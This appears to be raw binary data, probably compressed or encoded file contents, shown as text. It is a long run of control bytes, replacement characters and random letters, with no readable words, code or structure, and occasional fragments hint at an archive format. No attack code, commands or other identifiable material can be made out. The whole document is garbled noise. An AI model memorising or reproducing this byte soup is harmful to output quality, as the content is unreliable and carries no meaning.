�U353N��iU�W���NSs.Qx�'vɹ{~�3�m�]M�T���%�r[J�г".�I���4�{K}�����p�^f�B�6�l��j���U.��d�Gq��� aHGr��t�8S��$�":\B�Dm�"N�0���/T3#�i%)w	F}H����{H�*'��j�����)Si�DIq�����Җ�`�w���x���#'v�~W��7a��c��2�B3��6�i�F=��s1$95����d�~n�4v{�w}�W�vf�RƏ��	�����f�FJ\��P^g�B�v��'��hf��sFr�X��Hb�z`�� O�FP����1����!˜s���wfl��)SP���e��4��u.�~`an:Co�������]_3U��j�~5#~���㒀���>�;�����w{6V��w}�Ͱ�]�uZ2���K3�C���_�2�w�kd�U���Bc$�t$v{��~`�va�K�_�0ЂE\����F޽l��l�S3OE;rq�~�Jt��G26ΛyFp��9�}X�i����6o�J����$� �Ai��f��~�V��z`��a6�HƉ
�];-3����P3q�z�+D.5�hL4p��6��%.�����~Dgs3�O/�pF7'y"�t<�FN����0׳��~��=��e�ժ(w1o�G}�ft9�4�TȰ�W7��T�Y���Fp�&Si�>M���d���6aunH� ×~o�p��i�gHcv�g`UX�v��cLikOr�
�%UVAH�ކ�i@}�7Q�z�$��k}Iv!�SXKp��O��4�T�̟��S��������shZ+a�~��x��paF*�QX�4�P5BTr�2�걁���b&���eƟ�s�ש�7tꨬ@'v�W�Up[hB)D&�5Z��މ�����U�U^B��
V;жq�y��angH�(��b�d��/M����q���������������w�����,����D
8Ξ�͔�L��
����H0�������zʁ��.����O���!	K��V4�HΊ�����9�J���29�����p�:lߟ��\�[����="�;����� ͏���f��
��
�dX��'������l�<�:jؤ��k7�������m:���I��mh�&3�z�t�z�_�K�>q,�&өK���$gVY�FeX��^c{�b��puS��Y@�{��::]TБjw�u8�B=�+�!:��YCcV�8j�9l�bN62�~Qa��S�ii^��f.��]N��I����W�p9>
w�(������]�ߖ��u���-L���Ll�����
ǹQ\H��|Rے���� �jr��n��W�bI���R�_�}����lߕv��=�Q�������NN*��y����)��h�q���RI���:��
��o)�:�MJ�6�H�@�����q/����,�@*끦���t}ϓ�ZwA��5����2/&��h/�۸�ə�ol��-� L,*�*R�T�`j-jo��`a/���)8�a����غ`�����?��)�U~ac��l�$ 	â�n"��Xγ����!��$���O5]�5�l��'�f�$�Y��d�7�KV���-2W��S���%>��R�nC�O��M�#�;�z�s~f�ѽ5 Y���8L��5pR(/�����ˎ������{D�� ~[[B.$�XB>S��^�󕊂��w�`C͆��S��3�,�����N�}F���Տ5��j�#
�v>Iםr�w�bM��Fgbr?�t�y_�����d�=�LR;"da�.��H }c��űX�$�be�!�DI	��C���:�{�%L���Uc!�sf�3|wv}3՚I�g.oLG�@E#A%�mql���2�Lj߼YG�/�ז�4F���8ڈ�?4qx �ek�|�H�D�'�~Cց\-���C���
���-{���+�d�_�j�ܯ�\wF���դ���P$Ec�;X��};e����@䯷����hMx����X���_LJ?�xE��䔏+p�4���$랑`�H=ʟ$��8LG����@׍�  �]֐�(���4��٤��Ŋ��\�	�Nʺ��"R��?oua#����IA�P�D����ɑ�9łS3��&��T�7��Mo�C���ߌ�b�@��AE�̸�[��b�#�.���F���A�nE��R��t�&ЛQD/�;Qw�Ɔ�ͺ�ܚ�A�J���HѺ��o�C4E(��
�N<P/�qaG|�O���-�%�C[��a��y�)d+��j����9@ͤ���溞��S,rN�2 �o-&>ئQ����u��-�;������Y��=��]p&K���;R(�o ć~�%���B�)�"	_���I�:
���ދ�Ŏ���-�����LZ��`���QQƕ�ċ��H�����]���U ���.�c�j��Z̟م-R�"��A�wJ���#�>Q]Y�9�;F*@u�F N�k��轥m!:e�)>���Rl������n���E�����l��=¤ۧ�2�V�:�z�Ua"�����Oc���=7)�'�ģBe1���B�ף+AV%)X�d&�ل�9�X�����`�KIո�1���F��bS��Z��= ���7QL!�qRUb|7��掮��E]�ͣ��˞��6|�!�i
X�П�Z<
�*�xr�+mŚ�
_H�\�ģ�]��~�#w�xǠ�-c��O�^����R��Q۳V�;L�>�g 6�Ǿ-QE��?�P����'�=����C�ly���$��a4f8��y+c�,����ef��EҀ�aU�*�]A0�=����b�����b�R;b���=�5щ�nn��&)^�i(�	�sD�1MF�I�Y�J[��Գ�C9��c�<
k]"%E�\�Q4��=)�N�oH]�y2[� �ԑ3�uk��)��oֆ���M� �+�Uk�'=�Dw������`A@�@[|�>��|]'|zŁ�C�X�������<ƃc�BmD?�uV���>d9��b��C�[��|�#��<$p�>u��I�A���U���υ�c��#9si���ǎ98��p&��d#�k�E�`�N���6������D١�*=R7�,�yb×�LS�)Z���=���cSY56M��G&E�}��3UԐk&� ���tވ5��{����7�!k�?jL��2�^�М�l����w4gՉ��t#G�b?4p^�:1��u��u
?�T$χ���Ԡ�p�����ͭ��۞���������Z�?/��>�����-�/�����ގ`��]�P��'-��-�����	���~����e��J��n�t<�kM��M�2���-��ૈ�n��J�����0ĝ���,�f޾�+���//�c���M�n;��{oؚ���?���9������������ �N�8�O����� c˫,I���w�	-�i-�i=�%�
���;��
�� �l�����) )�n��� �����_��ǒ/��
�ڕ��`���ؠ�c+
A�X��ص�=�9>:�$�C�S���N
6� �� �n�:��������̚9���<�:�з��
-��%y?TP���Eٛ�	^������9�^�=<��������|���0�舎H�4�Alc���|�n����͐`0�׏s��O���lXO��wP����u��O�/*��{kmr�Э����\�x����a|�	�@�� ��q�`������!��^�� �Q[���kP�������ӯ��?h�P��{Ȍ[�W��;z�A��ה����O��x��1�i 4I�<x?x1��	��y��Ƚ���̌� �@a���ϫ����d>���i-@�6��
�k�p�� ����׻+�S��5��0�P�s!q��w����a�CQ����ǿ�`ۛ�*
�:N�^|��A�-Ô}E'��-쒁�'�� 玼�*�b�����]���~.��VA)��l���a�v@�rz��}�0�|�P���ؔbױ~�wa����w���� ��𬀳Z*b,,���1�������bP�0܃5M�<����̈2����x�I(�� ���}����+E!�0�mOű}�M�<��M�����*���۬�\f���w��n�<������*-�	//�����z��Q���,m�񁬊�b��l /Y�Z= �J�X��<-�	����=�ŝ~ &BDi�ֺ���ʉ�t � ⶼ�Y	���'ރW_�-_ے/��[�����/w`���ռ��o����Y]���o���������(XNŻ8�����.����ͫX�^O�_�'ˣ���](b���'l�&=���0���Ѝ��N��L�\��rA���9:wK��X����N�� ���F���.�8	�*�^��-"����>* �C���˸)�{��F�Q"��X�j�>�3�,ۋ>�s����nq;p�=:�f�����t������z�����c(�(�]��.?���x:�H֯P������A��
R�?p�Ym��}�4����"�Ж���1@$8��وQ��ؗ��
½I�����S��X61+z�2�@A'b��&��[�H4@p�Q�(��]��Dwb�ێ�B�@�n�-R���.���VC�}��l�[r���(��]+@�:r5�ӛI��3ݵP0�u�""GM9��7�d$n�(���
?K�4��ӊjB"C2"3�����2��D�6f�#�d�Nc���Km��Hq�5Ks�	4X�֐�$����I[��胼����ŝ��y=���0 ��Xa���.'�"�7�T�T�p3�M&�0�D�o��AH��N��HY�>sK�쏻؛h�)�\��w5���B�Js��_L/��Q2%3.�%�d��6��@Gr��k����Km����&�%�-���뚮</��|�L����=�7ܜHƤH.ވ�ʝ9Z�����H�3�2�3��#����C��A��T��§g�6T(K�E��B���j���-�$�o̕�+�M=�G>�O��#W���7~��N@N�X�˧�$]+�*Xvc�5��������GGC��&"kOCL��F/Έ����FN��ܡ�! N��X���YwĈ�u�u>��sA)�G�I3��ړ)�'�Q�0��!ZD$z���\��[�1��D�Y`ߊ	�tL~�ɥ��XQ��/�Ε�gT6�@�h�o$��舍�[��]q<���]f���bK-���[襊�t-�e��+P��:����@A���ݴ�u������_�e�Պ,�R��[�8��r�%��5R��[�u7��K��F���[9k��tMo�ý�U]J�CN~��u��NT�xT��TZQ_�La���Y��Վ�X�wD)D�v�߅����T]�\�(P�hTjTCP�^�QL|�8�<B�GRR~�^��_�US8PQ��UQI�&��@4�G��%}�U{�^��Uz�^��U��IMZ�U|���h�����4r���i��k�0Y�W�sV���z�k��#��3W9�2�9k��h�y�=�8h�Fh��F��Zɵ%�0��W�mגQ
Wµ�\�O��m�i���ƈ�߈�un�R�FS�B ��%�^�mІW̸�]奖xE-~��n�w�l�Fn��:x`:����V�8h>�>���]�h�Z��F �Ro��bG�Z����S��k]R�9���`Yk�U�HQ/�0��T����ZV�(���bP��+r��F^ߛP�RD��Y2;�FT..j2l����aL�:8���E/e��:�/�oF�h���P�bz֊�첂�1%�n͊M�b�Ɖ=Vey5��h��f	�&��ϊXf�f�d�9��Gy�/~Ѷ�����"WX�x�=F��5�5;�hy�w6k�e��z��hP��ҽy%]a�Wy(F��C,/ g�Ǘ�8&6�ŀO��b+�b>�lOd��[�"�d�,�͆(yz�Y�y�b�����=8�C\ATĕ�}�Fe�Vz��f�aվoI��58�cCf4�[���Z��W,P�'e�K�S�z$�,�1;�n��Gq~vq򷊰`����]	�у�o�3����A����{����Ж�o�1����Cs���=��-�%'��/C�c�u���s��s�&�g5|	wL�2�'"=�ZU�iG�}��h���5r�\tHx�������|�q_�kg���vd�����pE�4Jk0�t>F0+!-
�N`�'�0�U$^'ws��k�%���%��PKt�L'xn�����2b�-��&?^'w$gKs�_��eQFm�@�S��^=�}��b0�>�1xrL���p�U�9ˋ��^'w����o�A��EDL��$��+�{cLm�{�wr�m���:���}1܃!�K�+�b�{j�|�y,w<m�~X��_&�<���x��O�c��g���wp��x���{�p��p��-SLE��P^ǋ�|C�m��LR"`X@�U[�������G��~x�~����KH�QA�����1��EpB�ne.'v3�B�vr6�$�$��s\T�~��p1�s�,#����8��ƹ&R �%"[w�]���m3� �ж�c;�ɻ"�^j0p
�w�h"��s,�3�88j:��� ��'e�����X��i"�;,/�#!ؓ�4ߖ ŲH�|w�z*���Ë'���>jdp:��ͷ�D*o::��u̌�ɹOyc�s*6ÿ)%��qSQ^�g��|��|�Wykel%r���8h��ILKC�^�Ȍvs�ƌ������`�v�i�~�j}|^�q�Gy����`#A8��5�R&�=�Co�&U�yp���W�_s�x������i��u=�~��g�}�[2��t��k�.��9!,�>
g�&9�q���7��g�n;v�^�oG��x�h���E}.w}m�xWCt�*7mtGe�g*b.A����|(�r=�u��˷���c�x�Wp��~j���E}4\:�t_R�R[Q"����g(|��#��g�73�7yi�~��5��v����W�6%�h1��
5Q&S�3CrUw!pF8��M�],�K��g�nGU��r�fS�1�^�פ�I��Pc���ٔ��#I�&v7;�bqç�۹!>W2*;�|7y˷~��u��o��zb��S,j
_0o�4�(>��%dB�w�X�3ws굋��FUyF�h<�����]���g��~��sKH=؀fKO�ˎ�?2^GdN�ޡ�s��BT`�x*,��|{�|<dW#Mk��&r�%���3BK�嫓�`	�_���d<�u_�N6��0Њ=ʶ�g�vE),���g��m��C�fkϝ���ʭܴ��d�<4��9�
 e.�',�B��g�7p�>�m�o�V�-�����ڋ��0�M�S !Ee`�g��z<2�g�sxfؑ��k)Ge��+fwj���e�d�U��mXC6SƔ��x�73]7y��~x�'����gX���|k��&\BL�#�n��4�{,�zWt�,p4�szv�XSf������ܴX�d��Ev'Vw��z�|�~��A�,�G ݐ_p���4ZM�%�hX��蚰D;�xr��ws1p���;�~=`�\i#����\BL�6�ddɃX"wg"��s��|j����g+�g�}a�m�Ui/@t\�.I��d�dF�C�Q�80DM8Vw���wp+yp�z�<�|�+���D���������^�UBYgw�g��b��~Ǯ7h4dF��bID�p%dFMܬ�XbNZ�!�i�&u��N�����x�s:� Fe�����������.�v_	.ɯ�@����*���s,p;�~�����s�����;�/,�M�%��^	�Ӕ�|Eg��]q�'d4j�G*�'ؘ�1�{�U�L����^�m�Z%R7�%bwv�]�x�I��|��R״��(�>Z����E�^�5^�%K�zzn�}���q7\�s�q�o���s�c�Z�����q���������������w���Z̨I
���!)(��������J	�!8p��k����I�����`����
����;���p���K��|!�)+��!�\MZ��� �|��	����L����٪Q Ĵ�1�����N�)��E��JDC��9���S�a٣��ΰ�b!���]��d�C��#�4q�k�˪#������ &C2��_��*9�������1�D����۟���]e3��!M��}�a!o>>����9��w�HT8�)m�ߢt�l�;�G�(r|DU2%� �զ�_��Vi���!�X�͡=�r����_��W�p�P��Z��������2.j	�Q,(����V�����9����Z�~��k�oվ�����.(���e�m���+껊���%�l�yߞ�ŏZ�^���^�~_���0U�=p�
�����ɜ��~�� �����ζ)���F�R��n���~!��%�	��^/���NH��
  !	>w�,&��\�������/񽽊�)�#���q-���/��jБ)�|�9t}#ά)Z�#]�S��:0�9���l2
�a�f�W,�Ə#�b>#n:*�^�&v���WZͨ1v���0�$3�Ġ�;F�	`ݐ|�a��ʛ#�yG��.�)��դ�8=Q>��	�`9�d�!k�J-�ꎨ̑Z&A�wr�0j�{֔�ȈK�������sFK��Ԏ�/{H��G��c&��e*��S��]�vm`(g��,Q��w,%��d\]_��N�!��xzk(� ���s�L1<A� ��K���>r��j�5],[ǫ�l��'ؽ^�yNf3�DP`�����r@y>�?�'�c%k�}�;��\Uny#1#wm�>O\���7�O�r�#3u>ı��5K��,$���t`P�	��W��Zw��.��������?y�#�?h�¤���w�L9{�f�y�UMЭ����W:�м�AM��G�H��-��Gˏ��pb��*�繠7r_���D�J
rwD�;PA�	�Ī%l��	���਎�;��f���k̀��������@Hi��#�������F����t���㳏�������Y�3��Z��w�l�Y�'�%��g 8@њ��t��uZ6'e��L��_I6����{_f��K���ԴX �L�r�� ��Z�%��%�gkR��)����D*�ث
�0���)�u��K�z	]^���=����a�)�+��{ϡW'ࡱ�R��&���@��a��*�D��)wE.<��Qk��� ��.Y�؄	���N���4�۰G��C�^c/�O/9�f�����8؂ �n�G�$|1��>,.��AC�Q��2Q �c�S���ʬo���,��ii��I�Ȝ6{�� `4��$�b�/|"�
��ʸ�Dj���\p��$�d����*����b�.��%��ol|���&���.¡����%f�c��[�:6LY�'B1���_�욂�8�iJۭ�Q^B���C�5�Q3���Eӎ):3w�:��<�����y^���<�Q�A�2���Y�_�۱�y�ؿOQ�5�8$l/�a�P}� �����GU��'7ǡ�7�:�RR
����.� -(���7����/�J`�G#�dy	J�c���X�ߋ��H�0cU���9]��w�Y�ZHOͿ����,�Mj-����m?!s=�۠rdi(�Z�� \�����������T�h������f�|��%�� ix�=�	��KT��n�
Ԟ
�,ђ:�A�!�k�}�|��w���$��iN�<K6$��4�О�ܤ@�CܣPK��XI�n�D����F0Fඪ�y�NM�qu�:6.�`(��M¦cz֞٠W�7>�I6��N��1�i�@��R���"qz�kZ�?%?̨������=�z$�$�8>D��W�cU.�kZ�T\2^�OF�����I�ݕK2=���<�y;��G�Y��	�
��<�������4�UBP�T���=�Y<���������1U`� ���9��^�ҹ9�U��Y;�wN�Ϭ�Ԓ��-�E{�K��k.��X.?��e�E_�ِ� ��S�\B�hю�v���/:o��灮�' M�Q�+��	�C���*J+?�W�+��f��x��82�?BW��:OQm��!X���A�G�߾�i���֓��5ْ�'����5�~j���6���"=�+�ع���e�;mD�U������e7p���l�uK*�ä���lʍ.����M���f^�*}�C`�9��Z�~�"��2%�w��ܐ�iJ� �e�NH[#KS0n�*gSj+uJ�hveۥp?��ޯ�9�<��'
�&O��>؆���
�M���po����X����ך�N��$��N��ߝj	��0Ѯ��i-����n�e|��_�J^�W����aO�X��	���[��9��~�ۛ�r_�<��n���ծ��e9
����8�ן���v�4쩜������9��ͷ[�>h���������� ����	���VK������w`��O����=p�������W?��7�ਟ�@���`�>�����������l�v=���+��.�f=�I)|��(��S��=� ���N���P�rܝ"��Oi5=�;����O �� ��H�kI�)ЌY���!��K���Y�|�i@�Mէ��Dк���Y��.	���@�P?���H�����9��O������K �㰬�F��Y�iװ&�V��ޣj���(��������gw.���
�,�o�s�?��W@�~�?����Q�@��޹^�PYض��:�-^�����࠱AQ˱��-�)��%p����&��a�O0i~��q�Nڙ+���y�h���R0�/���q�>�	Ɍ����`��2 ����Jًۚ(��ߡ��`�э���}�����Q���ڌk$�\Y�nנ*��.�Q��q��ޤ�Y�9q� ��|����RШ}O�=9��j m`�v��Iw+��䱍pъ�5������np��O���M!��p�Z��/q��S��1�EP�0����ȧX_ʟd!�-�U� ����z(�m�>(�2(ߛ�Ɵ����+P>���+a�?��	@���`����i�1�� �٨a-�}>�()�+��P)=\��� �Xƃ���?p�9(ٟX��XǑp�|̔���b!)1�� �����R��Xl.� ʭ�Q�1������w�����I�{�-���Ώ�+-�r��"�Vp�����}˞�\�rl[�b�2�n/;�� �Yl͞��y�"#��ٹ�1X�M�$��.Ϲ�%X�Bb�������+i�!T@���ަ��o���J�ς���,��=��9���_���ɨ(?��~�Ԝ���:�
Mn�� Qbs�'y��Z���	>�u��I2��G�%+���ZR/�+�����X%�9��3�\w��}-;�/�/����a��q�S�;ݮ[�)d�$_��R��a��_�}��N��Q+�3�2�έ��z$��_�vk,�3�������À���Ȍ�>����#��������� �^�:��o�����ٓ?�b`�(����7� TbƐ	V������W�:����A:�.("s��M����H�In#�_?�2M�/i�+���#�������.��?������2��l�Dp��P8Xa�(w=8##%<�	_�9Y���x4mR��(�¸�u��3����<�(j�0/���%wbM���S����#�F��0�����t���&��=0!�j�6$ӓ.�Hr������q}-�\3�O!@���ڑ4���IY���4����g�=�dՏ4?��H"�2�ղ�-�0sK��6��0��3��1�3!�PJ��6�=o�����ԟ�ن$���&�M�a3�K��<N��=��*�]?�<�O��@�d2���ݔ?*w�<ON���03�3O���L4��[N>,N��LV9�mأO��1(�7�$-�舜(��"�z1��Nw�5�T��B��I�r��y�T���DB��&���]����Nm��8YC���2t:�A$�D���8:4�4�MBD�q��c2F��C���-�ĸ�4L�I@G>3�}�h��%	-.~)��`$D�h4Cd��8X'�$>��d��G��.�F�eCU_;��2!����I�ň&TXc���EZ�;��AZ��w�G52+�kB�舛�X�Fq��	��Y�Ы�\_�T3��΂U?�����.�Z&o�坕C�N+�HX�?'#AD\d�����E#-��Ib�]�h�Fc6�X���xS���ÎXX�)X��^
E\T�i��� ��@��^�ŉ�eZ�e]��G݅�y_��U���f�Qc��QDEAd�&��8X$"5R�/��Y"$\�UPat���QD4D(�E���m�4Q9Y�(Z�UZ�P��8��=�+�ZE������@��X0r:�w%���_=i$��>�\?ASuX��V��U%TV����W�HR$����4Ur�ST�S��h��hhh���1=ƈvF��������iZC�Rs����(64C@��u[	�9�jB#[�؀���]h��F����'X��&��F�5��%N0� �D?�W��j?�PV��WUӢh�����!�S7 2��5�tP&T��f6��Q��Ҩ�[u�\��F�5i�Ƹ5V�o�&ѳ��.QK�i�G�踥���(hCZ����wE�a�%V:Y�6���Z���N�K.��h4�gޮ�}�<p_���n�fk��n�v�$o}�KL�h`�f`u��ހ�oj��hcbі8,�N�G�~?��TQ(u\�n$�#8�j1�TFO�h�Uj�vVFd���g�8�]����J:�W���W��f��W��28`E�_�c6T0h bV�b�u����]9H��Y*&n��gv\�����e�2�5YpT^�\�6Su�'�j/9��*]�_U��f��g�؈:w*�,��'d���
Fj�ƛE�Q�]�r(��%^�[UF.�yj�F��5�yog7���U^0bmאm�W]h&�Q�A1��&7�	z�`�V��ǋ�_��{'�>��_fg�7�	h�i�ӴSj���!��I�^mV^�Uf|i�o���#����R��;v`6��6[�ߎW���C��[����al��YqF�ǉ����(k�Ȭp�ѿ��=>�&n�m��iř��ǀ��ie�G��,\����@�D���Xȥ��wj���w����%8tQ�u��m�2?��`�N�n���$7AA�I�e�:�h�JV�����\M.jbP�K�r'rR�%9�D�r���']4\�swXRjJg��wI��%tB���CH&I�t�N'Ă��Y�)Q��Yr9�ړ�yr�7f|�w�X�fGtfWOe�K}�<ئ��,�'Tj���h��� .�\]��5{?Uq�G{�X԰��%xO~� Yed5��B�tfk%���netR����}ϣs�D��0�%wHS�{�=� ����z�ÌAZ�̡�s3!jjĉD�XA��W��sme%���kmn�nHv3s�gSr�O��]?�_Ӝ�m�Y���q_z�ey��Vh����Pz���D
��'�fX��sV�N���o�5&j���X�FD�26�@�Tke��'���YpS����/H@�'$�P��)^��F���9L��g|��Ɗ���w�Q��'��O���c�dr4H&��x�;C��'��m��Yp]��w�Vc�ver�J˕ws���!���M�fx2����!>7cǉ�(J�r�
�`�b�&k����'٨8��x�������/��a�N�֯3�x��d�`�~Ǧ�� pgpOydX⨲�\�$I���%��x<�)&���&Y�>'<�g�9'�9��������v6{�I�2Fc�h����f�᪭z��sv$7-Seޔ3�hOr�m�Ɠ؊q�,j&A�E�g|��_J������A˰N�c�j���]�7�Vr�&J	 #[��Qgq�ǌ�wx �?�E�Igw1��)�8��k��'�j�8���f{qg6��Q�A�7�pP�"��~��@��B�Mx�v۔�!u�w!���_�J���V�Yz��)Ok�?D0"�dxj�g����Ƙ���o��?�C���e��)�O[��U����>t�?��Y�K�,_^�a�h|��C᫪��Y�+��z���E?~<��Ӹ�X�����n~�S!�mJ������*�b�R�|&0�)9�Q��S"�`"�YM���w +=�q�������_
r!��ܧ���L�7��Urbͥ�
��5!t<�
��Vtg�AT�'?t㪁�i�W���h�q��q�S��bئ�����~}0�[,���z�ͷN�(;���t�7�"U ��ŏ:��4Ôy�!� ����/���3�?�X�����n�&vD|MZ�?f��_܃�o��0꒑I��֧��A��)������7�4t��Lt��ƭ��CƊn�x!�C�\�f��A��|��^�1�φed���T��P�Z�H-)�`�S,���˗���q����󈤈�������w���8������(���$� �yH������
A��,�4�:l���@�Q��
��N�	����J� �(���aA�������򎫂��!�y�<b�-��0]a[�� ���C���,�C>-ħ���T�ݠ�#�'�l��_��d�
��֥��D�TM�7ŷ���(��B%a�oG��� �_8a
�_#'[H�ɮ4�R �$ѕ�E�*�B��֡p�X)Y����M/y��S�gH��&�!Z]1��w����!�OҐ��m��i��(9<I3��jH���bi�O��na���X�/��k���b=�@�����_�R����a~�썢̓
ɩ�]}��!?Q��6,�)�؍�~�`k
��mk����@��.��N�`^��h�Y)p�
"�~j�u}�_o�����Q.��,-����o0	��m����JP�����ِ�ަ�
���o	�
�V��z��
����(����1�#R@�Bw���� -�Ԯ��̢�qj�����`"�"2\"*����/��!��>��.ךB)�q�����#�� �m�D6�/�x?%�fγ� ��%���5,N�k�(-���B�zv�a2�B�9n2#Ԝ.�����@�S<H��MJ�"�L(���7v��:22`���I�FE>)Jx������Ġ�:yRG�{Q#'��H�GT�I��]#���#=�����Z*$:�3��Щ�~:��a�I���@<6c�P>�9QPw5}@����[��D�7��tɓ'4\�C�>���6W���C���EaJ��$Y�Wkѻ�W�*6@�'V=hl�!�O)%����U�6�/?V���$�bd0Gr�ֱR��D�$�#�M�+ى/W��y;��:l��v=i"j����dp�^/�����A�����e�|ncT|�/�Y��S[�xb��gMf� h�bO2��X�"�q�3=-G��T��Z���=Ґn荀ji���{$�<�����Ғ�������ٹ{DSw��/U��恛ӕ�	�¤�/ (�-���u��T[8z�3�:���k�Έ?� N�Wp���TI��\K�o`Nt�m�!�pd@IFU�Ѩ��୻Y��*�t�a�n�	��DK������X�hYt?It1�׬(��`��⿣��x@!��J�m���M�y�9C*w�.�mb��Y�P�Z�h��qL�jX�M�����F�T���>�������̩]eti��qL�F9E,��ҏ x��j��"��w@�[� �t�=�e,��!�O�Gȿl�v>�5��'�c�����B~Ab `��ɫ`�����R-9Y�T�	�p�����m���	b�	�����:L�|,�E˽G>��5<�$����D��|�Ը��P�NH��d����I��������~�Y��`�j�B��(������ɚ�d�+�Y2 �D�%��P�Å�Eğ{�{��\&�5DuZ�\* �
��j���

�d_B=ƞ�.�ܝřoǆw�>+�Z��;�����8یf��� ���pl�o* ���/X������9@��-���SD9\V���{�.��x�$L-|1��V �Ea�A�}f۩=���Cy �����PC�<��e��\��S3V^�k
�̍��q���P���!\�z8��!ގ�"@��������A��3u�W���Z��H�W4ͧ�#���'�B�����w��� �UR����i��KFٝ ��_Rߤr"Ǟ�f��Y��6�f��"/�w޹^�^h��{�H�S��M���f����b�:"�6����N�O[�����J8틖b�ˢKX��.��t؛�$���|ӎ�g�+��� c}�^Rp�����UX��L��'��bb&�+�>������(e�ӓ��^�2ZZ���)^��\Rd)����ޯQ������Ħ�}��� ��ُv>�wM��eA:��&X�ʼ��%`��?�>�ߗ�69�/�����tj��0�8Jص+�T	��H�0�Y�w��� x�������5G�k��X���Z�~�1���L�z��fD�c���W�{�\��6K�,�}�hS��\����`ꋔ��?����ϱ�,�����8�G�����j�V�sh�x�5�z�*�AZx@���P�UmMx�ՑKw�a�En8d�n����1P�:	���i���v���5K�7̟.�P��rdno�*�}.|"d��h��9P5L���/�޲ZVG�4�e4V�~sl����Ċ�tj�R�#w>3�^�W�z`Mޏ��WC7"IQ�q�ШX;{-|s��æ{cQz�������͵��G��h��j����p�u߼w/�r�f�����7������>O�A�Ǭ���L�u��}ے����� ����yψ�Ȉ��c�
N_�9
s�ßਪ��L��~�Fm� ����H�1=_z�I����� �����~j�ư��������.�+��IN�����=�
M� ��|����\�����~��,�(�.w�P���!Ođ�,���		���9��0K�%^�؈� �  �N��m���V��>��Õ���Ԭ�������
.܈��H�]��G��������d́^��(ζ�N��Ą��o�'����C���,o�?|����KM
�,�P��jU@��K�;=��x��� 9n(���P������N����n�4p���K��4�Č0�l�Fޮ�������	�o���#k�z�)w��5�l���զ��~?e��ϋ�]��v:����>�q���A������q������������^�2~��饌��K��� ];��=�0 �J�]��A�����'_
��Q��Q�]\��m�Ѣ. aN�@��T�������.���?��잖�,�-�?�z9 ߣ�K� 
M5!(��Џ�u���xo膾܊����3�����������	+X��w���ʞ�+�8��ٰ���A�9*[q��0��������:���+���{� �������b��;��K�����u��_������J��I)w����E�Bn��a�|��d�W��xu��������ϑ��MԚ��C�*J`�m�����N��0�8�"�l��!?��ˊ"�~OQ�q(�!,��9!(�}�<!y�ӽ)9[����������2��ڽ�#Q�����*�B�{*}Q���w��ߏ����"/����$q��2!��Q,e=�n��顪���y��|�"������������� 0#�(r#��Ԃ�j��k��A�^9N���#:�eq	3� bq!�Q�r����o%Q��h�$��br̒.+��"*o���^�{,2��Nr�x��m����8��!���H�������n8��*Y� �%�+%���������a9����@ɕ٦�R�C!&����̅s&x�ۉ[�;��w��-b��+�?�	��!Okb:�&�̊Q�����]�#��:"��{���܎�ߣ:������>2�R��	x����;D�=׮ �C|�8���� (���s��������8�#�#��R��r_�=ٌ!< �b$��>�9er��Ӌh��*�Zq�y$�Ѣ�"�3Q;1`�/CG2�:�.�C<����랸+���2��?�#ゕ�4R���c�><�8�Ӓ��!��(c��Y����!��N?�w����2�#3��%���*�}/Hs4� ,��5�:�p35� (���ߚ�,��4ߓ�A��E�:�.[�;��>4����p���	�۱��P{2�4�M�c��c�(�s��%	(�砊������0�C)�6��H��ŏ����,�m�y#8Ip?����ȌСM��M���	c���0���a@$�ݖo�?} ж��c9:�tf�3Ƅ���MJ������z�B�����d�:�D�M�: $��wt����d":x�%��O��L�3�m����OЈ�R�`,v������@��<��%$� �3#��MD�M�!t#}t"1.��,]��D"����HKf�*��b�c��2�4@�+O�E��C 3�T<��6���I��N�l���Ҕ�7;�7�8Ύ��B���F� C�����q�Kb��ID2���$B�tHC*��p[��4���.M�X������C�`ds_�g�0�SNC���2��dÙw�L����DI�Xh�Ռ�;y!�H���?b���8��DZ�S�xYx�C��e�ZlI��Ӗ5[�%�}b��DL�DwB�H��E\<c�(����Ӕ$CD]��G*sMNd�Ȳ큖�_	_E�\�F�^;[���AB��>m�P��5�N�^���d�%jG�5�%C�xY`P�;�+���$dN�3ܰQ��U�e$�BO	Q�U4�_�As!F�$^ ��&�8uE��S�_=iS�����	S��_�_�PQ���TJwu���9�U�U�P���dY�&��$Q�,MNUA�Q��J�<�F�cTj.Y��o�S�,5QcW^������K��h��U䫕�"���MI�i5�"u�S�8S}%T�SQ#��t���l��?�P�F[��kZm�랏�����V�ƚ����
Bl `QtL� VNؽ�5�^�_9Ո�j"j��i؄�)=�W��'D	��6n1�io�S�Č�m�8�ao>�!��j�6]�Ƌ�Io�o�-�,�w���1'�5Pu`����\�W	��lذ�%l�v\횓3�vEîn�P��1(���an8�`2Dl�p�����O1c�C����$J�vO����c��C��R-fL���3�8��	�i����
�iT�ar3c1&;��:�A%�0'�k�dڤ�1v��`�ՈG�]f��,�s��D<`brmE�k�`�<��xf��n�K�=��W�f0#l.cvf�O��yW�]�`�n7�&�|i��W��j�W�x�Ղ�f��]"w[�eQ
��q�Y�{/�k�W�irӞP�`���h��cn z��y��y<��	뙐���M�ۙgnO {��`��~ָ��
vd���R��̞S�Q�Wo�T|�ǌ���5����f��&S��d�V|X���(Bň�n7���[A�x}E|b����oS�$aa%[25f��p%M�U{(ud��!�� nA�P��k×0�E2'�Rcf]9�O;��C wn��r1h.��Ҕ�Hd2$rY�?�북�sw�a�F]橊ƨ��X�ye��b?P3E��p��p��pE�m��G�ej��hr�A�c�	%o~�j%�(+�����B����߅��t;vQ7{3�vj�p&�|�����P b�v�n�nP��I4��nWC�ǚA��]�a}��8j�T���v����Hk��8�^��<.�FN�I��3���3x���	q�\V��kx��y.�k��	Gs�v���q�~��R*]w����$�1Gfcs�Q�輛+�3�X)wQ"u�gW�p�Gs��h���k'��H��a
rs�n�1��LQ�*5�,����S��8�3�M3�VեqO�Yo't4����k�a�w7���e�,w��Z�Bf�߬3��1k���K+}�dG^��e��d�{�7�D�2�����uw"�e�h
����:̤,v�Ky�Ԕ¸Ee���,��Ht�;{��I#.}nlݰ�2ff2�M귛j��x7�Ǭ�Ei�%a(|�����0�0�8s�9s�7�wyx'�W|�g}�'t�w�&wk����	�9Cf9SC!��-E7{k�>�ǂ7Ejm���{�POi|qc�5'���������,w�@�8Qr��d�54Hh�3#E3Cj#�2�Kj����5gA�g|�-tBg�|��;,wk���������4G��,U<��I��~+�~q$E37jO8)��k�v}�E��qB�KR�r�G�\7��"��y��[j3D@Vsq�UC��,�p},5,�M�u[>}�
